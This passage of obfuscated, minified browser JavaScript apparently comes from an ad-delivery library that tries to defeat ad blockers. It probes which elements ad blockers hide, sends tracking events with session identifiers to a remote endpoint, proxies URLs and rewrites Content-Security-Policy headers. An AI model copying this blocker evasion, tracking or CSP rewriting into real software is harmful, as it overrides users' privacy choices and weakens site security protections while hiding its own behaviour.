Ui=Uv;this[Ui(0x4d7)]&&window[Ui(0x8d1)](this[Ui(0x4d7)]),this[Ui(0xb52)][Ui(0x959)][Ui(0xcbf)]=null,this[Ui(0xb52)][Ui(0xd19)][Ui(0xcbf)]=null;}static[Uv(0x5e1)](vu){const UI=Uv;b9['A'][UI(0xfc8)](vu)[UI(0x6cb)][UI(0xe04)](vu,UI(0x68f),async vw=>{const Uz=UI,vR=b9['A'][Uz(0xfc8)]()[Uz(0x33f)][Uz(0xfc8)][Uz(0xe04)](vw);if(Uz(0x648)!=typeof vR||!(0x0,bH['_'])(vR))return;const vJ=(0x0,bH['ks'])(vR);if(vJ!==this[Uz(0x149)]&&vJ!==this[Uz(0xa91)])return;const vS=vw[Uz(0xe29)][0x0];vS[Uz(0xce0)]((0x0,bH['md'])(bs[Uz(0xd62)]));const vA=await bG[Uz(0x5f5)](vu[Uz(0x5f8)])?bs[Uz(0x4b7)]:bs[Uz(0x18c)];vS[Uz(0xce0)]((0x0,bH['md'])(vA));});}}(0x0,bv['A'])(bs,Uv(0x149),Uv(0xa23)),(0x0,bv['A'])(bs,Uv(0xa91),Uv(0xe97)),(0x0,bv['A'])(bs,Uv(0xd62),Uv(0x4f1)),(0x0,bv['A'])(bs,Uv(0x4b7),Uv(0x515)),(0x0,bv['A'])(bs,Uv(0x18c),Uv(0xadc));var bx=v(0x190b),bX=v(0x758),br=v(0xff7),bE=v(0x215e),bh=v(0x1ce9);const bf=async vu=>(0x0,bO['c'])(vw=>setTimeout(vw,vu));function bk(vu){const UM=Uv,vw=UM(0x579)[UM(0x754)](vu,'\x27'),vR=/^\s*([a-z-]*)(.*)$/i[UM(0x855)](vu);if(!vR)throw new Error(vw);const vJ=vR[0x1]||void 0x0,vS=[],vA=/([.:#][\w-]+|\[.+?\])/gi;let vT=null;for(;null!==(vT=vA[UM(0x855)](vR[0x2]));){const vo=vT[0x0];switch(vo[0x0]){case'.':vS[UM(0x83e)]({'name':UM(0x92f),'value':vo[UM(0x620)](0x1)});break;case'#':vS[UM(0x83e)]({'name':'id','value':vo[UM(0x620)](0x1)});break;case'[':{const vq=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[UM(0x855)](vo);if(!vq)return;var vj,vZ;vS[UM(0x83e)]({'name':vq[0x1],'value':null!==(vj=null!==(vZ=vq[0x4])&&void 0x0!==vZ?vZ:vq[0x5])&&void 0x0!==vj?vj:''});break;}default:return;}}return{'tag':vJ,'attributes':vS};}const bc={'randomUUID':Uv(0x187)!=typeof crypto&&crypto[Uv(0xc04)]&&crypto[Uv(0xc04)][Uv(0x411)](crypto)};let bl;const bN=new Uint8Array(0x10);function bU(){const Up=Uv;if(!bl){if(Up(0x187)==typeof crypto||!crypto[Up(0x2cc)])throw new Error(Up(0x85c));bl=crypto[Up(0x2cc)][Up(0x411)](crypto);}return bl(bN);}const bK=[];for(let vu=0x0;vu<0x100;++vu)bK[Uv(0x83e)]((vu+0x100)[Uv(0x8d2)](0x10)[Uv(0x620)](0x1));const bi=function(vw,vR,vJ){const UQ=Uv;if(bc[UQ(0xc04)]&&!vR&&!vw)return bc[UQ(0xc04)]();const vS=(vw=vw||{})[UQ(0x6b6)]||(vw[UQ(0x520)]||bU)();if(vS[0x6]=0xf&vS[0x6]|0x40,vS[0x8]=0x3f&vS[0x8]|0x80,vR){vJ=vJ||0x0;for(let vA=0x0;vA<0x10;++vA)vR[vJ+vA]=vS[vA];return vR;}return function(vT,vj=0x0){const Ug=UQ;return(bK[vT[vj+0x0]]+bK[vT[vj+0x1]]+bK[vT[vj+0x2]]+bK[vT[vj+0x3]]+'-'+bK[vT[vj+0x4]]+bK[vT[vj+0x5]]+'-'+bK[vT[vj+0x6]]+bK[vT[vj+0x7]]+'-'+bK[vT[vj+0x8]]+bK[vT[vj+0x9]]+'-'+bK[vT[vj+0xa]]+bK[vT[vj+0xb]]+bK[vT[vj+0xc]]+bK[vT[vj+0xd]]+bK[vT[vj+0xe]]+bK[vT[vj+0xf]])[Ug(0xec2)]();}(vS);},bI=vw=>{const UD=Uv;if(Object[UD(0x783)])return Object[UD(0x783)](vw);{const vR={};return vw[UD(0xdcd)]((vJ,vS)=>vR[vS]=vJ),vR;}};var bz=v(0x848);let bM=!0x1,bp=[],bQ=!0x0,bg=0x1,bD='';function bB(){const UB=Uv;if(bD)return bD;try{bD=document[UB(0x968)][UB(0xb81)](UB(0x219))||UB(0xe3f);}catch(vw){}return bD;}let bF='',bd=!0x1;async function bW(vw,vR,vJ,vS){const Un=Uv;var vA;if(bQ&&vR&&async function(vT){const Ue=a2a,vj=await async function(vZ){const UW=a2a;await(0x0,bO['c'])(async vV=>{const UF=a2a;for(document[UF(0x69a)]&&vV();!document[UF(0x69a)];)await bf(0x64);vV();});const vo=await async function(vV){const Ud=a2a,vm=(0x0,b0['Wq'])({'protectUrlContext':'v7'===vV[Ud(0x838)]||'v8'===vV[Ud(0x838)]?{'version':vV[Ud(0x838)],'originalHostname':vV[Ud(0x304)],'bidder':void 0x0,'randomize':!0x0}:vV,'url':''[Ud(0x754)](b1['A'][Ud(0x88d)],Ud(0x7bb)),'endpoint':b1['A'][Ud(0x88d)]}),vP=await fetch(vm);if(0xc8!==vP[Ud(0xdbd)])return[];const vC=await vP[Ud(0xf60)](),H0=bx['A'][Ud(0xf24)](vC);return JSON[Ud(0xad7)](H0);}(vZ),vq=[],vY=document[UW(0x35b)](UW(0xbd2));vY[UW(0xcd3)][UW(0x4b6)](UW(0xede),UW(0xe3f));const vy=[];for(const vV of vo){const vm=vV[UW(0x163)][UW(0x38c)](bk)[UW(0x91a)](vC=>void 0x0!==vC),vP=[];for(const vC of vm){var vL;const H0=null!==(vL=vC[UW(0x349)])&&void 0x0!==vL?vL:UW(0xbd2),H1=document[UW(0x35b)](H0);for(const H3 of vC[UW(0xf37)])H1[UW(0x9f1)](H3[UW(0x4c7)],H3[UW(0xb86)]);H1[UW(0xcd3)][UW(0x4b6)](UW(0xede),UW(0x34d)),H1[UW(0xcd3)][UW(0x4b6)](UW(0x87a),UW(0x618));const H2=document[UW(0x35b)](UW(0xbd2));H2[UW(0x68e)](H1),vY[UW(0x68e)](H2),vP[UW(0x83e)]({'element':H1,'selector':vC,'blocked':!0x1});}vy[UW(0x83e)]({'id':vV['id'],'probes':vP});}document[UW(0x69a)][UW(0x68e)](vY),await bf(0xa);for(const {id:H4,probes:H5}of vy){for(const H6 of H5)UW(0xe3f)===window[UW(0xc62)](H6[UW(0x240)])[UW(0xede)]&&(H6[UW(0x85f)]=!0x0);H5[UW(0x91a)](H7=>H7[UW(0x85f)])[UW(0x218)]/H5[UW(0x218)]>=0.6&&vq[UW(0x83e)](H4);}return vY[UW(0xfa7)](),vq;}(vT);bw(vT,Ue(0x211),new Map([[Ue(0xa2d),vj[Ue(0x558)](',')]])),await bS(vT);}(vw),bw(vw,Un(0xeb4),new Map([[Un(0x63f),b1['A'][Un(0x903)]],[Un(0x55a),vR?Un(0xacd):Un(0x44f)],[Un(0xf7a),vJ?Un(0xacd):Un(0x44f)],[Un(0xf39),null!==(vA=b2['A'][Un(0xfc8)](Un(0xf39)))&&void 0x0!==vA?vA:''],[Un(0x7c9),window[Un(0x706)]?Un(0xacd):Un(0x44f)],[Un(0xa18),vR?String((0x0,br['Ki'])()):Un(0x883)]])),await bS(vw),vS&&!bd){bd=!0x0;const vT=window[Un(0x5d0)][Un(0x148)][Un(0xb66)](Un(0xa7c))||window[Un(0x5d0)][Un(0x148)][Un(0xb66)](Un(0x12c));let vj=bn(vT);window[Un(0xad3)](()=>{const vZ=bn(vT);vj!==vZ&&(vj=vZ,bW(vw,vR,vJ,vS));},0x64);}}function bn(vw){const Uu=Uv,vR=window[Uu(0x5d0)][Uu(0xdd6)][Uu(0xd10)]('#')[0x0];return vw?vR[Uu(0xd10)]('?')[0x0]:vR;}async function bu(vw,vR){const Uw=Uv;bw(vw,Uw(0x7aa),new Map([[Uw(0x63f),b1['A'][Uw(0x903)]],...vR]));}function bw(vw,vR,vJ){const UR=Uv;bj(vJ);const vS=bB();if(vS&&vJ[UR(0xac3)](UR(0x219),vS),b4['A'][UR(0x9d7)](UR(0x619)[UR(0x754)](vR,')'),bI(vJ)),bh['A'][UR(0x8b6)]())return bR(vR,vJ);bJ(vw,vR,vJ);}const bR=(vw,vR)=>{const UJ=Uv;let vJ=window;for(;vJ!==vJ[UJ(0x844)][UJ(0xd5d)];)vJ=vJ[UJ(0x844)][UJ(0xd5d)],vJ[UJ(0xce0)]({'as_key':UJ(0x122),'event':vw,'params':vR},'*');},bJ=(vw,vR,vJ)=>{const US=Uv;var vS;vJ[US(0xac3)](US(0x276),bg[US(0x8d2)]()),bp[US(0x83e)]({'name':vR,'params':bI(vJ)}),bM||(bM=!0x0,vS=async()=>{bM=!0x1,await bS(vw);},b9['A'][US(0xfc8)](window)[US(0xbc0)]?b9['A'][US(0xfc8)](window)[US(0xbc0)][US(0xe04)](window,vS):b9['A'][US(0xfc8)](window)[US(0x521)][US(0xe04)](window,vS,0x64));};async function bS(vw){const UA=Uv,vR=bp;if(bp=[],0x0===vR[UA(0x218)])return;if(b1['A'][UA(0x9d7)])return;if(!bQ)return;const vJ=await(0x0,bz['C8'])(vw,b1['A'][UA(0x88d)])?(0x0,bz['XV'])(b1['A'][UA(0x88d)],0x0):b1['A'][UA(0x88d)],vS=vJ+UA(0xcec)[UA(0x754)](location[UA(0x418)]),vA=bx['A'][UA(0xeba)](JSON[UA(0x72e)](vR));await bX['G'][UA(0xec7)](UA(0xc7d),(0x0,b0['Wq'])({'protectUrlContext':'v7'===vw[UA(0x838)]||'v8'===vw[UA(0x838)]?{'version':vw[UA(0x838)],'originalHostname':vw[UA(0x304)],'bidder':void 0x0,'randomize':!0x0}:vw,'url':vS,'endpoint':vJ}),vA);}async function bA(vw,vR,vJ){const UT=Uv;let vS=arguments[UT(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;vJ[UT(0xac3)](UT(0x276),vS[UT(0x8d2)]()),bj(vJ),b4['A'][UT(0x9d7)](UT(0x619)[UT(0x754)](vR,')'),bI(vJ));const vA=b1['A'][UT(0x88d)]+UT(0xcec)[UT(0x754)](location[UT(0x418)]),vT=bx['A'][UT(0xeba)](JSON[UT(0x72e)]([{'name':vR,'params':bI(vJ)}]));await bX['G'][UT(0xec7)](UT(0xc7d),(0x0,b0['Wq'])({'protectUrlContext':'v7'===vw[UT(0x838)]||'v8'===vw[UT(0x838)]?{'version':vw[UT(0x838)],'originalHostname':vw[UT(0x304)],'bidder':void 0x0,'randomize':!0x0}:vw,'url':vA,'endpoint':b1['A'][UT(0x88d)]}),vT);}function bT(vw){const Uj=Uv;bQ=Math[Uj(0x6b6)]()<vw,bg=vw;}function bj(vw){const UZ=Uv;vw[UZ(0xac3)](UZ(0xa3f),location[UZ(0xdd6)]),vw[UZ(0xac3)](UZ(0x90b),b1['A'][UZ(0x838)]),vw[UZ(0xac3)](UZ(0x7ea),bE['A'][UZ(0xd58)]()[UZ(0x8d2)]()),vw[UZ(0xac3)](UZ(0x7e3),(0x0,br['FA'])()),vw[UZ(0xac3)](UZ(0x656),(function(){const Uo=UZ,vR=Uo(0x656);try{let vJ=sessionStorage[Uo(0xf33)](vR);return vJ||(vJ=bi(),sessionStorage[Uo(0x517)](vR,vJ)),vJ;}catch(vS){return'';}}())),vw[UZ(0xac3)](UZ(0xdec),bF||(bF=bi(),bF)),vw[UZ(0xac3)](UZ(0x34c),Math[UZ(0x244)](performance[UZ(0xa00)]())[UZ(0x8d2)]());}function bZ(vw,vR,vJ,vS){const Uq=Uv;vw[Uq(0xce0)]({'type':vR,'name':vJ,'data':vS},'*');}const bo=[{'description':Uv(0x19c),'selectors':Uv(0x2b2)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>Uv(0xe3f)!==vR[Uv(0xc62)](vw)[Uv(0x14b)](Uv(0xede))},{'description':Uv(0xb8e),'selectors':Uv(0x2ad)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>Uv(0xe3f)!==vR[Uv(0xc62)](vw)[Uv(0x14b)](Uv(0xede)),'excludeHosts':[Uv(0xb76),Uv(0xdbc),Uv(0x7d7)]},{'description':Uv(0xa47),'selectors':Uv(0xe87)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>{const UY=Uv,vJ=vR[UY(0xc62)](vw);return UY(0xeac)===vJ[UY(0x14b)](UY(0x91a))||UY(0xe3f)===vJ[UY(0x14b)](UY(0x523));}}],bq=Uv(0x33e),bY=vw=>{const Uy=Uv;if(b9['A'][Uy(0xfc8)](vw)[Uy(0x688)][Uy(0xe04)](vw[Uy(0x5f8)][Uy(0x72a)],Uy(0x5ae)))return;const vR=vw[Uy(0x5f8)][Uy(0x35b)](Uy(0xdb7));b9['A'][Uy(0xfc8)](vw)[Uy(0x4bc)][Uy(0xe04)](vR,Uy(0x4c7),Uy(0x3fa)),b9['A'][Uy(0xfc8)](vw)[Uy(0xefb)][Uy(0xe04)](vw[Uy(0x5f8)][Uy(0x72a)],vR),b9['A'][Uy(0xfc8)](vw)[Uy(0x6cb)][Uy(0xe04)](vw,Uy(0x68f),async vJ=>{const UL=Uy;if(vJ[UL(0xbb9)][UL(0xb88)]!==bq)return;vJ[UL(0xe3e)]();const vS=await(async(vA,vT)=>await by(vA,vT))(vw,vJ[UL(0xbb9)][UL(0x418)]);vJ[UL(0xe29)][0x0][UL(0xce0)](vS);});},by=async(vw,vR)=>{const UV=Uv;await bf(0x64);for(const vA of bo)if((!vA[UV(0x9a0)]||!vA[UV(0x9a0)][UV(0x11e)](vT=>vR[UV(0xb66)](vT)))&&(!vA[UV(0xa6a)]||vA[UV(0xa6a)][UV(0x11e)](vT=>vR[UV(0xb66)](vT))))for(const vT of vA[UV(0x163)]){let vj=[];try{vj=vw[UV(0x464)][UV(0xe28)](b9['A'][UV(0xfc8)](vw)[UV(0xce8)][UV(0xe04)](vw[UV(0x5f8)],vT));}catch(vZ){}if(vj[UV(0x218)]>0x0&&vj[UV(0x3ca)](vo=>!vA[UV(0x627)](vo,vw)))return{'isVisible':!0x1,'selector':vT,'description':vA[UV(0xbdd)]};}const vJ=vw[UV(0x464)][UV(0xe28)](b9['A'][UV(0xfc8)](vw)[UV(0xce8)][UV(0xe04)](vw[UV(0x5f8)],UV(0xb7d)))[UV(0x38c)](vo=>async function(vq,vY){const Um=UV;let vy=arguments[Um(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:vY[Um(0x5d0)][Um(0x418)];return await(vL=>(0x0,bO['c'])(vV=>{const UP=Um,vm=new MessageChannel();vm[UP(0x959)][UP(0xcbf)]=vP=>vV(vP[UP(0xbb9)]),b9['A'][UP(0xfc8)](vY)[UP(0x83a)][UP(0xfc8)][UP(0xe04)](vL)[UP(0xce0)]({'as_key':bq,'hostname':vy},'*',[vm[UP(0xd19)]]),setTimeout(()=>vV({'isVisible':!0x0}),0xbb8);}))(vq);}(vo,vw));return vJ[UV(0x218)]>0x0?await(vS=vJ,(0x0,bO['c'])((vo,vq)=>{const UC=UV;let vY=0x0;vS[UC(0xdcd)](vy=>{const K0=UC;vy[K0(0xa19)](vL=>{const K1=K0;vL[K1(0x627)]||vo(vL),++vY===vS[K1(0x218)]&&vo({'isVisible':!0x0});})[K0(0x73c)](vq);});})):{'isVisible':!0x0};var vS;},bL=(vw,vR,vJ,vS)=>{const K2=Uv,vA=Date[K2(0xa00)]();if(K2(0x648)==typeof vS&&vS[K2(0x958)](K2(0xf54))&&!vR){const vj=setInterval(async()=>{const K3=K2;document[K3(0xc12)]()&&(clearInterval(vj),Date[K3(0xa00)]()-vA<0x1f4&&(bV(vw)[K3(0x5d0)][K3(0xdd6)]=vJ));},0x64);return;}const vT=setInterval(async()=>{const K4=K2;vR&&!vR[K4(0x9dd)]||(clearInterval(vT),Date[K4(0xa00)]()-vA<0x1f4&&(bV(vw)[K4(0x5d0)][K4(0xdd6)]=vJ));},0xa);};function bV(vw){const K5=Uv;let vR=vw;for(;vR!==vR[K5(0x844)];)vR=vR[K5(0x844)];return vR;}function bm(vw,vR){return(0x0,bO['c'])((vJ,vS)=>{const K6=a2a;let vA=0x0;vw[K6(0xdcd)](vT=>{const K7=K6;vT[K7(0xa19)](vj=>{const K8=K7;vR(vj)&&vJ(!0x0),++vA===vw[K8(0x218)]&&vJ(!0x1);})[K7(0x73c)](vS);});});}function bP(vw){const K9=Uv;return K9(0xacd)===vw[K9(0xb81)](K9(0xe11));}const bC=vw=>!0x0,a0=vw=>!0x0,a1=vw=>(vR=>{const Kb=Uv,vJ=window[Kb(0xc62)](vR);return!(!vJ[Kb(0xed3)]||Kb(0xe3f)===vJ[Kb(0xed3)]);})(vw)&&a6(vw),a2=vw=>(vR=>{const Ka=Uv;if(vR[Ka(0x30c)])return!0x0;const vJ=window[Ka(0xc62)](vR);return!(!vJ[Ka(0xed3)]||Ka(0xe3f)===vJ[Ka(0xed3)]);})(vw)&&a6(vw),a3=Uv(0xf41),a4=async(vw,vR)=>a6(vw)&&await(vJ=>(0x0,bO['c'])(vS=>{const Kv=Uv,vA=new MessageChannel();vA[Kv(0x959)][Kv(0xcbf)]=vT=>vS(vT[Kv(0xbb9)]),b9['A'][Kv(0xfc8)](vR)[Kv(0x83a)][Kv(0xfc8)][Kv(0xe04)](vJ)[Kv(0xce0)]({'as_key':a3},'*',[vA[Kv(0xd19)]]),setTimeout(()=>vS(!0x1),0xbb8);}))(vw),a5=vw=>{const KH=Uv;if(b9['A'][KH(0xfc8)](vw)[KH(0x688)][KH(0xe04)](vw[KH(0x5f8)][KH(0x72a)],KH(0x313)))return;const vR=vw[KH(0x5f8)][KH(0x35b)](KH(0xdb7));b9['A'][KH(0xfc8)](vw)[KH(0x4bc)][KH(0xe04)](vR,KH(0x4c7),KH(0xa1a)),b9['A'][KH(0xfc8)](vw)[KH(0xefb)][KH(0xe04)](vw[KH(0x5f8)][KH(0x72a)],vR),b9['A'][KH(0xfc8)](vw)[KH(0x6cb)][KH(0xe04)](vw,KH(0x68f),async vJ=>{const KO=KH;if(vJ[KO(0xbb9)][KO(0xb88)]!==a3)return;vJ[KO(0xe3e)]();const vS=await(async vA=>{const KG=KO,vT=vA[KG(0x5f8)];if(!vT[KG(0x69a)])return!0x1;if([{'tagName':'a','checker':bC},{'tagName':KG(0x3ad),'checker':a0},{'tagName':KG(0xbd2),'checker':a1},{'tagName':KG(0x71b),'checker':a2}][KG(0x11e)](vZ=>{const Ks=KG;let {tagName:vo,checker:vq}=vZ;const vY=Array[Ks(0xe28)](vT[Ks(0x69a)][Ks(0x4ff)](vo))[Ks(0x91a)](vy=>!bP(vy))[Ks(0x394)](vy=>vq(vy));return vY&&b4['A'][Ks(0x9d7)](Ks(0x8c1)[Ks(0x754)](vo)),vY;}))return!0x0;const vj=[{'tagName':KG(0xb7d),'checker':a4}][KG(0x38c)](vZ=>{const Kx=KG;let {tagName:vo,checker:vq}=vZ;return bm(Array[Kx(0xe28)](vT[Kx(0x69a)][Kx(0x4ff)](vo))[Kx(0x91a)](vY=>!bP(vY))[Kx(0x38c)](vY=>vq(vY,vA)[Kx(0xa19)](vy=>(vy&&b4['A'][Kx(0x9d7)](Kx(0x8c1)[Kx(0x754)](vo)),vy))),vY=>vY);});return await bm(vj,vZ=>vZ);})(vw);vJ[KO(0xe29)][0x0][KO(0xce0)](vS);});},a6=vw=>{const Kr=Uv,vR=vA=>{const KX=a2a,vT=window[KX(0xc62)](vA);return KX(0xe3f)!==vT[KX(0xede)]&&KX(0x618)===vT[KX(0x87a)]&&parseFloat(vT[KX(0x791)])>0.2;};if(!vR(vw))return!0x1;const vJ=vw[Kr(0x2db)]();if(vJ[Kr(0x1e6)]<0xa||vJ[Kr(0xc8b)]<0xa)return!0x1;let vS=vw[Kr(0x7fd)];for(;vS;){if(!vR(vS))return!0x1;vS=vS[Kr(0x7fd)];}return!0x0;};var a7=v(0x143c);const a8=async vw=>{const KE=Uv;let {url:vR,target:vJ,windowFeatures:vS}=vw;const vA=await b9['A'][KE(0xfc8)](window)[KE(0x6f4)][KE(0xe04)](window,vR,{'credentials':KE(0x705)});let vT;vT=vA['ok']?await vA[KE(0xf60)]():(0x0,b0['EW'])(vR)?(0x0,b0['sH'])(vR)[KE(0xc2a)]:vR,bZ(window,KE(0x4cb),KE(0xee6),{'target':vJ,'windowFeatures':vS,'url':vT});},a9=vw=>{const Kh=Uv;let {target:vR,windowFeatures:vJ,url:vS}=vw;const vA=b9['A'][Kh(0xfc8)](window)[Kh(0x862)][Kh(0xe04)](window,vS,null!=vR?vR:Kh(0x53b),vJ);bL(window,vA,vS,vJ);};var ab=v(0x1791);function aa(vw){const Kf=Uv,vR=Object[Kf(0xe17)](null),vJ=vw[Kf(0xd10)](';');for(const vA of vJ){var vS;const vT=vA[Kf(0x981)]();if(!vT)continue;const vj=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Kf(0x855)](vT);if(!vj||!vj[Kf(0x90c)])continue;const vZ=av(vj[Kf(0x90c)][Kf(0x4c7)]),vo=(null!==(vS=vj[Kf(0x90c)][Kf(0xe67)])&&void 0x0!==vS?vS:'')[Kf(0x981)]();if(!vo){vR[vZ]=[];continue;}const vq=vo[Kf(0xd10)](/[\t\n\r\f ]+/),vY=[],vy=new Set();for(const vL of vq){const vV=vL[Kf(0x981)]();vV&&(vy[Kf(0x3f0)](vV)||(vy[Kf(0x3df)](vV),vY[Kf(0x83e)](vV)));}if(vR[vZ]){const vm=vR[vZ],vP=[],vC=new Set();for(const H0 of[...vm,...vY])vC[Kf(0x3f0)](H0)||(vC[Kf(0x3df)](H0),vP[Kf(0x83e)](H0));vR[vZ]=vP;}else vR[vZ]=vY;}return{'directives':vR};}function av(vw){const Kt=Uv;return vw[Kt(0x981)]()[Kt(0xec2)]();}function aH(vw){const Kk=Uv,vR=[];for(const [vJ,vS]of Object[Kk(0x8cb)](vw[Kk(0xb54)])){const vA=av(vJ);vS&&0x0!==vS[Kk(0x218)]?vR[Kk(0x83e)](''[Kk(0x754)](vA,'\x20')[Kk(0x754)](vS[Kk(0x558)]('\x20'))):vR[Kk(0x83e)](vA);}return vR[Kk(0x558)](';\x20');}function aO(vw){const Kc=Uv,vR=vw[Kc(0xb54)][Kc(0x335)]||vw[Kc(0xb54)][Kc(0x5ff)];if(!vR||0x0===vR[Kc(0x218)])return null;for(const vJ of vR){const vS=vJ[Kc(0xd6b)](/^["']?nonce-([^'"\s]+)["']?$/);if(vS)return vS[0x1];}return null;}function aG(vw,vR){const Kl=Uv,vJ=vR[Kl(0xd6b)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(vJ&&(0x0,b0['Vp'])(vw)){let vS=b1['A'][Kl(0x88d)][Kl(0x993)](/^https?:\/\//,'');return(0x0,bz['az'])(vw,b1['A'][Kl(0x88d)])&&(vS=/^\d+\./i[Kl(0x569)](vS)?vS[Kl(0x993)](/^\d+\./,'*.'):'*.'+vS),[vS,b0['qF'],vw[Kl(0x304)],(0x0,b0['rI'])(vJ[0x1],vw[Kl(0x304)]),''][Kl(0x558)]('/');}return vR[Kl(0xd6b)](/^(?:https?:\/\/)?\*$/)?'*':vR;}function as(vw,vR){const KN=Uv;if(!(0x0,b0['Vp'])(vw))throw new Error(KN(0x6db)[KN(0x754)](vw));if(!vR||0x0===vR[KN(0x218)])return;const vJ=function(vj){const KU=KN;return vj[KU(0xd10)](',')[KU(0x38c)](vZ=>vZ[KU(0x981)]())[KU(0x91a)](vZ=>vZ[KU(0x218)]>0x0)[KU(0x38c)](aa);}(vR);if(0x0===vJ[KN(0x218)])return;const vS=vJ[KN(0x38c)](vj=>function(vZ,vo){const KK=KN,vq={'directives':Object[KK(0x783)](Object[KK(0x8cb)](vo[KK(0xb54)])[KK(0x38c)](vY=>{let [vy,vL]=vY;const vV=function(vm){const Kz=a2a,vP={'frame-ancestors':function(vC){const Ki=a2a;return(0x0,b0['Vp'])(vZ)&&vZ[Ki(0xbae)]?[Ki(0x8f1)+vZ[Ki(0x304)]]:vC[Ki(0x38c)](H0=>aG(vZ,H0));},'block-all-mixed-content':function(vC){const KI=a2a;return b1['A'][KI(0x9d7)]?null:[...vC];},'report-uri':()=>null};return vP[vm]?vP[vm]:vm[Kz(0xb66)](Kz(0x8b3))?vC=>(b1['A'][Kz(0x9d7)]?vC[Kz(0x38c)](H0=>Kz(0xe50)===H0?Kz(0x70d):H0):[...vC])[Kz(0x38c)](H0=>aG(vZ,H0)):null;}(vy);return vV?[vy,vV(vL)]:[vy,[...vL]];})[KK(0x91a)](vY=>{let [,vy]=vY;return null!=vy;}))};return 0x0===Object[KK(0xa8f)](vq[KK(0xb54)])[KK(0x218)]?null:vq;}(vw,vj))[KN(0x91a)](vj=>null!=vj),vA=vS[KN(0x38c)](aO)[KN(0x394)](vj=>null!=vj),vT=function(vj){const KM=KN;return vj[KM(0x38c)](aH)[KM(0x558)](',\x20');}(vS);return{'protectedHeader':vT,'scriptNonce':vA};}const ax=[],aX={};function ar(vw,vR){const Kp=Uv;if(ax[Kp(0x958)](vR))return;const vJ=vw[Kp(0xc30)][Kp(0x34f)](vw,vR);if(vJ){if(!vJ[Kp(0xb56)])return;if(vJ[Kp(0xfc8)]||vJ[Kp(0xac3)])return;}try{if(vR[Kp(0xd6b)](/^\d+$/))return;aX[vR]=vw[vR],vw[Kp(0xc30)][Kp(0xf49)](vw,vR,{'get':function(){const KQ=Kp,vS=aX[vR];if(void 0x0===vS){const vA=(0x0,bH['md'])(vR),vT=b9['A'][KQ(0xfc8)](vw)[KQ(0x72b)][KQ(0xe04)](vw[KQ(0x5f8)],KQ(0xc24)[KQ(0x754)](vA,'\x22]'));if(vT)return vT[KQ(0x68d)];const vj=b9['A'][KQ(0xfc8)](vw)[KQ(0xce8)][KQ(0xe04)](vw[KQ(0x5f8)],'#'+vA);if(0x1===vj[KQ(0x218)])return vj[0x0];if(vj[KQ(0x218)]>0x1)return vj;}return vS;},'set':function(vS){return aX[vR]=vS;},'configurable':!0x0});}catch(vS){return void b4['A'][Kp(0x9d7)](Kp(0xd6c),vS[Kp(0x8d2)]());}ax[Kp(0x83e)](vR);}const aE=Uv(0x24c)[Uv(0x754)](Uv(0x14c),Uv(0xe65));var ah=v(0x19dd);function af(vw,vR,vJ,vS,vA){const Kg=Uv;return vR?vR[Kg(0xd10)]('\x20')[Kg(0x38c)](vT=>(0x0,b0['EW'])(vT)?vT:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vT,'kind':b0['MN'][Kg(0xc57)],'baseUrl':vJ,'endpoint':vS||b1['A'][Kg(0x88d)],'key':vA||(0x0,ah['x'])()}))[Kg(0x558)]('\x20'):vR;}function ak(vw){const KD=Uv;return vw?vw[KD(0xd10)]('\x20')[KD(0x38c)](vR=>(0x0,b0['EW'])(vR)?(0x0,b0['sH'])(vR)[KD(0xc2a)]:vR)[KD(0x558)]('\x20'):vw;}var ac=v(0xbc6);function al(vw){const KB=Uv,vR=[],vJ=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let vS;for(;null!==(vS=vJ[KB(0x855)](vw,{'shouldUseOrigin':!0x0}));){const vA=vS[0x1][KB(0x981)]();if(vA[KB(0x958)]('\x20')){const vT=vA[KB(0xd10)]('\x20');vR[KB(0x83e)]({'url':vT[0x0],'size':vT[0x1]});}else vR[KB(0x83e)]({'url':vA});}return vR;}const aN=vw=>{const KF=Uv;let {protectUrlContext:vR,srcset:vJ,endpoint:vS,key:vA,kind:vT,baseUrl:vj,urlFilter:vZ}=vw;return al(vJ)[KF(0x38c)](vo=>{const Kd=KF;let vq;return vq=vZ&&!vZ(vo[Kd(0xa3f)])?vo[Kd(0xa3f)]:(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vo[Kd(0xa3f)],'key':vA,'kind':vT,'endpoint':vS,'baseUrl':vj}),vo[Kd(0x674)]?''[Kd(0x754)](vq,'\x20')[Kd(0x754)](vo[Kd(0x674)]):vq;})[KF(0x558)](',\x20');},aU=vw=>al(vw)[Uv(0x38c)](vR=>{const KW=Uv,vJ=(0x0,b0['EW'])(vR[KW(0xa3f)])?(0x0,b0['sH'])(vR[KW(0xa3f)])[KW(0xc2a)]:vR[KW(0xa3f)];return vR[KW(0x674)]?''[KW(0x754)](vJ,'\x20')[KW(0x754)](vR[KW(0x674)]):vJ;})[Uv(0x558)](',\x20');function aK(vw){const Ke=Uv;var vR;let {_window:vJ=window,protectUrlContext:vS,html:vA,docBaseUrl:vT,idFilter:vj,urlFilter:vZ,attributeFilter:vo}=vw;if(!vA)return vA;if(vA=vA[Ke(0x8d2)](),!vA[Ke(0x958)]('<'))return vA;vA[Ke(0x958)](Ke(0x474))&&(vA=b9['A'][Ke(0xfc8)](vJ)[Ke(0xcde)][Ke(0xe04)](vA,/<noscript>.*?<\/noscript>/g,''));const vq=new vJ[(Ke(0x81f))](),vY=b9['A'][Ke(0xfc8)](vJ)[Ke(0x9d2)][Ke(0xe04)](vq,vA,Ke(0x21b)),vy=vY[Ke(0x224)](Ke(0x206)),vL=(null==vy?void 